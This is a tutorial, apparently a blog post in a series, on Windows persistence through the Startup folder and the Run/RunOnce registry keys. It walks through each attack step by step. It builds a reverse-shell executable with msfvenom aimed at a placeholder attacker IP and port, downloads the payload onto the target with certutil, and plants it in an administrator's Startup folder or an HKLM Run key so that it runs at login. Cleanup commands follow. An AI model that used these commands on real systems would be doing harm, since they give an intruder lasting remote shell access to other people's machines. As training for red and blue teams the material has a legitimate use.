Hello Friend 😉
So Welcome to the second part of this series. Check the first part here.

Here we’ve covered two new persistence techniques.
3. Persistence: Startup App
Theory
Startup Apps can be defined as programs or applications that are configured to launch automatically when your computer starts up. These apps are designed to run in the background when you log in to your user account. Some examples of common startup apps include antivirus software, instant messaging clients, cloud storage services, Windows Updates and system utilities.
The technique consists of leaving your backdoor or persistence script at the Startup App’s location so whenever a targeted user or any user login into his account our payload will get executed & we’ll immediately gain access.
Pre-Condition: ADMINISTRATIVE Privilege Requirement: Depends (if we’re dropping payload in the current user’s folder then no high privileges but if dropping on the system-wide startup folder then elevated privileges are required.
Post-Condition: We can’t access the target system at any time only when the user login Activity is performed on the system.
The Startup App methodology is simple;
- Each user has their own startup App’s folder under
“C:\Users<username>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup”
Note: Each user will only run whatever is available in their folder.
“C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp” (system-wide Startup App’s folder) same as the previous one but it applied to all users so whenever any user login it’ll triggers
- Create a payload & drop that into the startup App’s folder of the target
- Wait for the user login activity to trigger your payload.
Stealthy Level: This backdoor isn’t hidden at all & can be easily found by blue teamers as these startup Apps are heavily monitored.
Practical
Here we’ve access to the Local Administrator user. (you can also do this with any user no matter what’s his privileges)
Create a payload. We’ve used the msfvenom to generate a stageless payload.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<ATTACKER's IP> LPORT=<ATTACKER's PORT> -f exe -o rev.exe
Now let’s create a basic HTTP server using Python to host our payload.
From the target’s side, we’ve used the living off the land technique of “certutil” which allows us to download files from the internet.
certutil -urlcache -f <URL>
Set this payload to the Administrator user startup app’s folder
“C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup”
All done, Now just wait for the administrator’s user to perform login/sign-in activity on his account & it’ll trigger our payload to run silently in the background.
To speed up this simulation we’ll perform this login/sign-in activity by ourselves.
From the lock screen login/sign in again to the administrator account.
Start your listener at the attacker’s side. You can use any listener you want to catch the reverse shell connections.

As you can see when we login/sign in again the system will run all the programs set in the startup App’s folder & after 5–15 seconds we’ll get our connection with the Administrator privilege as our payload was placed in the admin startup Apps folder location.
Cleaning Up
del "C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\rev.exe" (Delete the persistence payload from the startup App’s Location)
4. Persistence: Run/RunOnce
Theory
In Windows OS, the “Run” and “RunOnce” registry keys automatically run programs when a user logs into their computer or System Startups/Reboot.
Run: The “Run” key contains a list of programs or commands that are automatically executed every time a user logs into their Windows account. The entries in the “Run” key are typically used to launch essential programs that need to run on startups, such as antivirus software, system utilities, or user-specific applications.
HKCU\Software\Microsoft\Windows\CurrentVersion\Run
HKCU\Software\Microsoft\Windows\CurrentVersion\RunOnce
RunOnce: The “RunOnce” key is similar to the “Run” key but with one crucial difference. The programs or commands listed in the “RunOnce” key are executed only once, usually during the next system startup after they have been added. After the program or command is executed, its entry in the “RunOnce” key is typically removed from the registry to prevent it from running again. so it’s uncommon to use these for persistence.
HKLM\Software\Microsoft\Windows\CurrentVersion\Run
HKLM\Software\Microsoft\Windows\CurrentVersion\RunOnce
The technique consists of leaving your backdoor or persistence script at the Run so whenever a targeted user or any user login into his account our payload will get executed & we’ll immediately gain access.
Pre-Condition: ADMINISTRATIVE Privilege Requirement: Depends (if we’re dropping payload in the HKCU hive which only applies to the current users then no high privileges but if dropping on the HKLM hive which applies to all users on the system then elevated privileges are required.
Post-Condition: We can’t access the target system at any time only when the user login Activity is performed on the system.
The Run/RunOnce methodology is simple;
- Create a payload & drop that in the target system
- Create a new value/variable with type & data set as our payload in the registry.
- Wait for user login activity or restart/reboot the system to trigger your payload.
Stealthy Level: This backdoor is Intermediate hidden compared to Startup App & can or can’t be easily found by blue teamers as the registry monitoring is a tedious task.
Practical
Here we’ve access to the Local Administrator user. (you can also do this with any user no matter what’s his privileges)

Create a payload. We’ve used the msfvenom to generate a stageless payload.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<ATTACKER's IP> LPORT=<ATTACKER's PORT> -f exe -o rev.exe
Now let’s create a basic HTTP server using Python to host our payload.

From the target’s side, we’ve used the living off the land technique of “certutil” which allows us to download files from the internet.

certutil -urlcache -f <URL>
As we’ve Administrator Privileges so let’s create a new variable in HKLM Hive which applies to the whole system means we can get access to the system whenever any user on the system performs login/signin activity in his account.
reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v <name of Variable or value> /t <variable type> /d "<program or script want to execute>
We just created a new variable in HKLM Run. Let’s confirm that.

Ok, It’s there. Now just perform login/sign-in activity with any user on the system to get a reverse shell connection of the target.
Signing out in Windows refers to the process of ending a user session and returning to the Windows login screen. When you sign out, all your open files, programs, and processes are closed, and the system returns to the login screen where another user can log in or the current user can log back in.
Cleaning Up
reg delete HKLM\Software\Microsoft\Windows\CurrentVersion\Run\backdoor (Delete the persistence payload from Run registry Location)
That’s it, Hope you’ve learned something new 🙂
if want to support us with coffee then ping us here
Question or any suggestion for a new Topic? Ping me on my socials
While some of these techniques might be new to you, malware persistence is nothing new! 90% of the techniques used today have been around since Windows XP, as the core features of Windows startup hasn’t really changed at all. There are a few new tricks, but they all typically rely on the original starting points which are typically just registry keys. Now, you can obfuscate by chaining several techniques together, but they all ultimately start with startup folder, registry keys, task scheduler etc… There’s another good primer at GuidedHacking.com on this topic that covers them all which is a great accompanying piece to this guide.